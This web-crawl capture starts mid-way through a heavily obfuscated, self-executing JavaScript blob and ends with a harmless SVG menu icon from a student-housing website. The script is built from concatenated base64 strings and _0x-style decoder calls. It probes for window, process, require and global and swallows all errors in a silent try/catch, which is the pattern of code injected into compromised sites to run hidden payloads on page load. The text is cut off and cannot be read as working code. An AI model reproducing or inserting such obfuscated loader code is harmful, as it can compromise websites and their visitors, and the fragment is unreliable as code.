x1e7)+'MHgzYTIsJ1ZGRHcnKStHKDB4M2FmLCdaZ'+'2VWJykrRygweDJjOCwnREdGSScpK0coMH'+'gxNTYsJyF0KXcnKStHKDB4MTYyLCdvJGd'+_0x8725854u(0x277)+'MGYsJzZoTEYnKStHKDB4MzI4LCc5S0RbJ'+'ykrRygweDMwOCwnVVQ0ZicpK0coMHgyOT'+_0x8725854u(0xee)+'rRygweDZiOCwnXjN2cicpK0coMHg2ZTAs'+'J2J2eGonKStHKDB4NWJmLCdvJGdyJykrR'+'ygweDY3NiwnTHV1cicpK0coMHgxYWQsJ1'+_0x8725854u(0x1ca))+(_0x8725854u(0x283)+'lo4OScpK0coMHg3YzMsJ0tVd1YnKStHKD'+'B4NTgxLCdhRDl4JykrRygweDI0YywnVkZ'+_0x8725854u(0x302)+'NDI3LCdidnhqJykrRygweDQ1YywnXjN2c'+'icpK0coMHg3YWMsJ14zdnInKStHKDB4N2'+'IwLCc2aExGJykrRygweDZhZiwneWlpVCc'+'pK0coMHgzZjIsJ2doM14nKStHKDB4MzBk'+'LCc5TU0jJykrRygweDJlNSwnZkBpTycpK'+'0coMHg0ZWEsJ1dRNDUnKStHKDB4NDJjLC'+_0x8725854u(0xe6)+'oMHgzYjMsJ2QkSTcnKStHKDB4MzYwLCdQ'+'T0hPJykrRygweDRlNCwnYUQ5eCcpK0coM'+'Hg1MmMsJ0RHRkknKStHKDB4NGY1LCdnaD'+'NeJykrRygweDJiMCwnb0p1WicpK0coMHg'+'0YjEsJ3FhaU4nKStHKDB4MWQzLCdQT0hP'+'JykrRygweDc5NCwnVlo4OScpK0coMHg1M'+_0x8725854u(0x193)+'krRygweDQwNCwnRyVWXicpK0coMHgzY2M'+'sJ1QhT1snKStHKDB4NzQ2LCdtKDNEJykr'+'RygweDZlMywnXjN2cicpK0coMHgyYzYsJ'+_0x8725854u(0x15b)+_0x8725854u(0x216)+_0x8725854u(0xf3)+'eDZjZCwnVCFPWycpK0coMHgyMTgsJ1tHM'+_0x8725854u(0x1a4)+'ksZFtHKDB4NmE1LCdLVXdWJyldPUcoMHg'+_0x8725854u(0x20f)+'JykrJ25nJyxkW0coMHgxYTAsJ29KdVonK'+_0x8725854u(0x2db)+'x3LHgseSx6')+('KXtyZXR1cm4gbyhwLHEscyx0LHUsdix3L'+'HgseSx6KTt9LGRbRygweDMzYywnTSpmaS'+_0x8725854u(0x157)+'vfHxwO30sZFtHKDB4NjY5LCdnaDNeJyld'+_0x8725854u(0x2cb)+'3JldHVybiBvKHAscSxzLHQsdSx2KTt9LG'+'RbRygweDU3NywnTSpmaScpXT1mdW5jdGl'+'vbihvLHAscSxzLHQpe3JldHVybiBvKHAs'+'cSxzLHQpO30sZFtHKDB4NTQ4LCdKMU1TJ'+_0x8725854u(0xe4)+'98fHA7fSxkW0coMHgyOTksJzlNTSMnKV0'+'9RygweDI2YiwnNmhMRicpK0coMHg2NTEs'+'J20oM0QnKStHKDB4NDFlLCdbIURuJykrJ'+'10nLGRbRygweDNlYSwnZCRJNycpXT1HKD'+_0x8725854u(0x262)+'NIycpK0coMHgyOTYsJ3JqOGwnKStHKDB4'+_0x8725854u(0x1a7)+'Dl4JyldPUcoMHgzNzcsJ3FhaU4nKStHKD'+_0x8725854u(0x111)+'zRCcpK0coMHgzNDgsJ1ZGRHcnKSsnXScs'+_0x8725854u(0x27d)+'DIsJ24yVVUnKStHKDB4NjM0LCdyU2E1Jy'+'krRygweDVkMSwneWlpVCcpK0coMHg1MGU'+'sJ2QkSTcnKStHKDB4Mjg0LCc5TU0jJyks'+'ZFtHKDB4NWVkLCdaZ2VWJyldPWZ1bmN0a'+'W9uKG8scCxxLHMsdCx1LHYsdyx4LHksei'+'l7cmV0dXJuIG8ocCxxLHMsdCx1LHYsdyx'+'4LHkseik7fSxkW0coMHg3OWUsJ3JqOGwn'+_0x8725854u(0x185)+'iBvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3'+'Rpb24oKXt2')+('YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHg1NjI5MTE2ZDtpZihxKXt'+'2YXIgdD1xW0goMHg2YTAsJ0oxTVMnKV0o'+_0x8725854u(0x165)+_0x8725854u(0x11a)+'JuIG89IVtdLHM7fTt9KCk7ZnVuY3Rpb24'+'gZyhvLHApe3ZhciBJPUcscT17fTtxW0ko'+'MHg1ZGIsJ14zdnInKV09ZVtJKDB4MmQ2L'+'CdxYWlOJyldLHFbSSgweDNmOCwncWFpTi'+'cpXT1mdW5jdGlvbih1LHYpe3ZhciBKPUk'+'7cmV0dXJuIGVbSigweDU3YiwnNmhMRicp'+_0x8725854u(0x31a)+_0x8725854u(0x1a2)+'koMHg0MmYsJ3JqOGwnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgSz1JO3JldHVybiBlW0so'+'MHgzODMsJ1AkUnQnKV0odSx2KTt9LHFbS'+_0x8725854u(0x197)+_0x8725854u(0x2ec)+'eJyldPWVbSSgweDIxMSwnVlo4OScpXSxx'+'W0koMHg1MDQsJzlNTSMnKV09ZnVuY3Rpb'+'24odSl7dmFyIEw9STtyZXR1cm4gZVtMKD'+'B4MWQ1LCdDQlZ0JyldKHUpO30scVtJKDB'+'4M2I2LCdHJVZeJyldPWZ1bmN0aW9uKHUs'+_0x8725854u(0x24b)+'HgyYzUsJ1d2dTEnKV0odSx2LHcpO30scV'+_0x8725854u(0x234)+'uKHUsdil7dmFyIE49STtyZXR1cm4gZVtO'+'KDB4MzYxLCd4eGtxJyldKHUsdik7fSxxW'+'0koMHgyYmYsJyooRE8nKV09ZnVuY3Rpb2'+'4odSx2KXt2')+('YXIgTz1JO3JldHVybiBlW08oMHg2OWQsJ'+'3lSZkUnKV0odSx2KTt9O3ZhciBzPXE7Zm'+_0x8725854u(0x309)+'iLCdtKDNEJyldKHRbSSgweDRhYywnYUQ5'+_0x8725854u(0x290)+'il7dmFyIFA9SSx3PXNbUCgweDU3NiwnQ0'+'JWdCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x8725854u(0x15e)+'KCMxJyldPXNbUSgweDUxZSwnVlo4OScpX'+'Tt2YXIgej15LEE9c1tRKDB4NjAwLCdXdn'+'UxJyldKHR5cGVvZiB3aW5kb3csc1tRKDB'+_0x8725854u(0x18c)+_0x8725854u(0x15c)+'m9jZXNzLHNbUSgweDRjOSwnRyVWXicpXS'+'kmJnNbUSgweDU0ZCwnQ0JWdCcpXSh0eXB'+'lb2YgcmVxdWlyZSxzW1EoMHg1MTMsJ2J2'+'eGonKV0pJiZzW1EoMHg1ZWIsJ3JoM0QnK'+'V0odHlwZW9mIGdsb2JhbCxzW1EoMHg2Nm'+'EsJ2ZAaU8nKV0pP2dsb2JhbDp0aGlzLEM'+'9ZnVuY3Rpb24oKXt2YXIgUj1RLEQ9bmV3'+'IEFbKFIoMHg0Y2IsJ3JTYTUnKSkrJ3AnX'+'Sh6W1IoMHgzMTUsJ3p3a00nKV0pO3JldH'+_0x8725854u(0x230)+'7fTtyZXR1cm4gc1tRKDB4N2FkLCd2U14o'+'JyldKEMpO30pO3NbUCgweDUyNiwnW0cyN'+'ScpXSh3KTtmb3IodmFyIHg9MHgyO3NbUC'+'gweDQ3NCwnNm4kQCcpXSh4LHZbUCgweDV'+'jMCwnOUtEWycpKydoJ10pO3grKylpZihz'+'W1AoMHgyNWEsJ3FhaU4nKV0odVtQKDB4M'+'jRiLCdHJVZeJykrUCgweDJmYSwnU2J4eC'+'cpXSh2W3hd')+('WzB4MF0pLHZbeF1bMHgxXSkpcmV0dXJuO'+'3JldHVybiAweDE7fSh0LGFyZ3VtZW50cy'+'kpcmV0dXJuIG9bdF07fWZ1bmN0aW9uIGg'+'obyl7dmFyIFM9RyxwPW5ldyBSZWdFeHAo'+_0x8725854u(0x21a)+_0x8725854u(0x1df)+'M5NSwnWyFEbicpKydjZSddKHAsJycpLHA'+_0x8725854u(0x2e4)+'bylbUygweDNjYiwnSV1WRicpXSgnPScsM'+'Hg0KVtTKDB4NDJlLCc5TU0jJyldKCcuJy'+'lbUygweDRhNSwnOU1NIycpXSgnJylbUyg'+'weDNjMiwnZCRJNycpKydzZSddKClbUygw'+'eDI3ZiwnVCY4ZicpXSgnJyksbz1wW1MoM'+'HgyNWQsJ3ZTXignKSsnY2UnXSgvW2Etek'+'EtWl0vZyxmdW5jdGlvbihzKXt2YXIgVD1'+'TO3JldHVybiBTdHJpbmdbVCgweDFjYSwn'+'V1E0NScpK1QoMHg1M2EsJzZoTEYnKSsnZ'+_0x8725854u(0x29a)+'tUKDB4NTU1LCchdCl3JyldKHMsJ1onKT8'+'weDVhOjB4N2Escz1lW1QoMHg0ZjIsJ20o'+'M0QnKV0oc1tUKDB4N2EwLCdJXVZGJykrV'+_0x8725854u(0x312)+'kpP3M6ZVtUKDB4NDYyLCdvJGdyJyldKHM'+'sMHgxYSkpO30pLHA9bmV3IFJlZ0V4cChl'+'W1MoMHgxZDcsJ00qZmknKV0sJ2cnKTtyZ'+'XR1cm4gZVtTKDB4NTE1LCdkJEk3JyldKG'+'VbUygweDc2ZSwnVCY4ZicpXShlW1MoMHg'+'0MzgsJzZuJEAnKV0oZVtTKDB4NzA0LCd5'+'UmZFJyldKGVbUygweDVlMywnOU1NIycpX'+'ShxLGVbUygweDNlNiwndlNeKCcpXSksZV'+'tTKDB4NTA3')+('LCc5S0RbJyldW1MoMHgzNzUsJ0tVd1YnK'+_0x8725854u(0x1d8)+'MoMHg3M2YsJ3JoM0QnKV0pO312YXIgaSx'+'qLGssbCxtPW5ldyBSZWdFeHAoZVtHKDB4'+_0x8725854u(0x272)+_0x8725854u(0x202)+_0x8725854u(0x171)+'4M2RjLCdbRzI1JyldPWZ1bmN0aW9uKHQs'+'dSx2LHcseCx5LHosQSxDLEQsRSl7dmFyI'+_0x8725854u(0x189)+'RmJyldKHQsdSx2LHcseCx5LHosQSxDLEQ'+'sRSk7fSxvW1UoMHg2NWQsJ1shRG4nKV09'+_0x8725854u(0x18f)+'HVybiBlW1coMHg1ZDUsJ0NCVnQnKV0odC'+'x1KTt9LG9bVSgweDZjZSwnSV1WRicpXT1'+'mdW5jdGlvbih0LHUsdix3LHgseSx6KXt2'+_0x8725854u(0x2fd)+'1d2dTEnKV0odCx1LHYsdyx4LHkseik7fS'+'xvW1UoMHg0NGYsJ1VUNGYnKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgWT1VO3Jl'+'dHVybiBlW1koMHg1OTYsJyF0KXcnKV0od'+'Cx1LHYsdyx4KTt9O3ZhciBwPW8scT1lW1'+'UoMHgyNDQsJ0clVl4nKV0od2luZG93LHt'+'9KSxzPW5ldyBSZWdFeHAoZVtVKDB4NTFi'+_0x8725854u(0x1f7)+_0x8725854u(0x178)+'4oJykrJ2NlJ10ocywnJyldO3MmJihuZXc'+'gcygweDAsMHgwKVtVKDB4M2ZhLCdvSnVa'+'JyldPWVbVSgweDIwYywncmgzRCcpXShoL'+'GZ1bmN0aW9uKCl7dmFyIFo9VSx0PXBbWi'+'gweDJhYSwn')+('Vlo4OScpXShnLHBbWigweDYwYiwndlNeK'+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x8725854u(0x16d)+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHQpcmV0dXJuIHQ9cF'+'taKDB4NDg4LCdyU2E1JyldKGcsdCwweDg'+'sWzB4NywweDZlXSxbMHg0LDB4NzRdLFsw'+'eDIsMHg2M10sWzB4MCwweDZjXSksISF0J'+_0x8725854u(0x1e1)+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShsPWVbRygweDI1MCwn'+'W0cyNScpXShsLHdpbmRvdykpfHwobD1lW'+_0x8725854u(0x18d)+'AsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLFs'+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmVbRygweD'+'E1OCwnZ2gzXicpXShsLGlbRygweDQ4MSw'+'nXUY5RScpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x6464720.slice(_0x6464720.indexOf("{") + 1, _0x6464720.lastIndexOf("}"))})())),d[X(0xa5b,'9Z^@')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar.svg
body_size: 280
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 6.99994H1" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 12.9999H11" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
